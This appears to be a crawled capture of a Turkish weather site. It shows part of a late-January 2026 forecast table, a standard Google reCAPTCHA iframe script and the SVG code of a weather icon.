            <td>26 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 11°</td><td align="center" style="text-align: center">17° </td>
        </tr>
        
        <tr>
            <td>27 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 9°</td><td align="center" style="text-align: center">14° </td>
        </tr>
        
        <tr>
            <td>28 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/01d.svg"></td><td align="center" style="text-align: center"> 8°</td><td align="center" style="text-align: center">16° </td>
        </tr>
        
        <tr>
            <td>29 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 12°</td><td align="center" style="text-align: center">15° </td>
        </tr>
        
        <tr>
            <td>30 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 7°</td><td align="center" style="text-align: center">13° </td>
        </tr>
        
    </tbody>
</table>
 
<span id="sonuclar" style="margin:0; padding:0; float:left;"></span>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="A4eaOgMrpHYcNgXRqaVUeA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769341851482');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg
body_size: 3930
content:
<svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50">
  <g id="_10d" data-name="10d" transform="translate(-319 -2033.5)">
    <rect id="Rectangle_11393" data-name="Rectangle 11393" width="50" height="50" transform="translate(319 2033.5)" fill="#fff" opacity="0"/>
    <g id="Group_53124" data-name="Group 53124" transform="translate(319 2035.5)">
      <g id="Group_705" data-name="Group 705" transform="translate(18.608 0)">
        <path id="Path_611" data-name="Path 611" d="M329.768,276.673H326.86a1.477,1.477,0,0,1,0-2.955h2.908a1.477,1.477,0,0,1,0,2.955Z" transform="translate(-299.853 -257.059)" fill="#f6921e"/>
        <path id="Path_612" data-name="Path 612" d="M314.237,264.286a1.48,1.48,0,0,0,1.479-1.478V259.9a1.48,1.48,0,0,0-2.959,0v2.907a1.48,1.48,0,0,0,1.48,1.478Z" transform="translate(-300.979 -258.423)" fill="#f6921e"/>
        <path id="Path_613" data-name="Path 613" d="M325.223,287.656a1.477,1.477,0,0,0,1.042-2.522l-2.057-2.054a1.477,1.477,0,0,0-2.089,2.088l2.06,2.056a1.466,1.466,0,0,0,1.045.432Z" transform="translate(-300.183 -256.263)" fill="#f6921e"/>
        <path id="Path_614" data-name="Path 614" d="M305.477,267.913a1.476,1.476,0,0,0,1.045-2.52l-2.059-2.057a1.476,1.476,0,0,0-2.087,2.089l2.054,2.056a1.475,1.475,0,0,0,1.047.432Z" transform="translate(-301.943 -258.024)" fill="#f6921e"/>
        <path id="Path_615" data-name="Path 615" d="M314.659,265.812a9.655,9.655,0,0,0-6.637,2.644,9.593,9.593,0,0,1,7.816,8.878,6.126,6.126,0,0,1,4.564,6.039,9.717,9.717,0,0,0-5.742-17.562Z" transform="translate(-301.401 -257.764)" fill="#f6921e"/>
        <path id="Path_616" data-name="Path 616" d="M323.163,267.913a1.461,1.461,0,0,0,1.044-.431l2.057-2.056a1.477,1.477,0,1,0-2.087-2.09l-2.06,2.056a1.477,1.477,0,0,0,1.045,2.521Z" transform="translate(-300.183 -258.024)" fill="#f6921e"/>
      </g>
      <path id="Path_617" data-name="Path 617" d="M316.738,277.99c-.028-4.914-3.484-8.888-9.19-8.888a11.054,11.054,0,0,0-8.5,3.668,6.125,6.125,0,0,0-2.6-.574,5.606,5.606,0,0,0-5.792,5.4c0,.084,0,.168.007.25-2.9.1-5.8,1.621-5.8,6.057,0,2.847,2.26,4.815,5.727,4.815h25.034c3.721,0,5.654-2.439,5.654-5.444C321.273,280.7,319.96,278.634,316.738,277.99Z" transform="translate(-284.858 -257.471)" fill="#d3e1e6"/>
      <g id="Group_53129" data-name="Group 53129" transform="translate(8.144 33.115)">
        <g id="Group_694" data-name="Group 694">
          <path id="Path_595" data-name="Path 595" d="M301.716,580.272a1.585,1.585,0,0,1-.605-.123,1.562,1.562,0,0,1-.831-2.045l1.444-3.417A1.559,1.559,0,0,1,304.6,575.9l-1.444,3.419a1.56,1.56,0,0,1-1.436.953Z" transform="translate(-300.157 -573.733)" fill="#00adee"/>
        </g>
        <g id="Group_695" data-name="Group 695" transform="translate(8.246)">
          <path id="Path_596" data-name="Path 596" d="M308.163,580.272a1.562,1.562,0,0,1-1.436-2.168l1.442-3.417a1.559,1.559,0,1,1,2.873,1.213l-1.442,3.419a1.56,1.56,0,0,1-1.436.953Z" transform="translate(-306.604 -573.733)" fill="#00adee"/>
        </g>
        <g id="Group_696" data-name="Group 696" transform="translate(16.493)">
          <path id="Path_597" data-name="Path 597" d="M314.61,580.272a1.562,1.562,0,0,1-1.436-2.168l1.442-3.417a1.559,1.559,0,1,1,2.873,1.213l-1.44,3.419a1.563,1.563,0,0,1-1.438.953Z" transform="translate(-313.051 -573.733)" fill="#00adee"/>
        </g>
        <g id="Group_697" data-name="Group 697" transform="translate(2.183 6.701)">
          <path id="Path_598" data-name="Path 598" d="M303.421,585.508a1.558,1.558,0,0,1-1.434-2.164l1.442-3.42a1.559,1.559,0,1,1,2.873,1.211l-1.442,3.42a1.561,1.561,0,0,1-1.439.953Z" transform="translate(-301.863 -578.972)" fill="#00adee"/>
        </g>
        <g id="Group_698" data-name="Group 698" transform="translate(10.43 6.701)">
          <path id="Path_599" data-name="Path 599" d="M309.868,585.508a1.535,1.535,0,0,1-.6-.123,1.557,1.557,0,0,1-.83-2.042l1.442-3.42a1.559,1.559,0,1,1,2.873,1.211l-1.442,3.42a1.561,1.561,0,0,1-1.439.953Z" transform="translate(-308.311 -578.972)" fill="#00adee"/>
        </g>
      </g>
    </g>
  </g>
</svg>
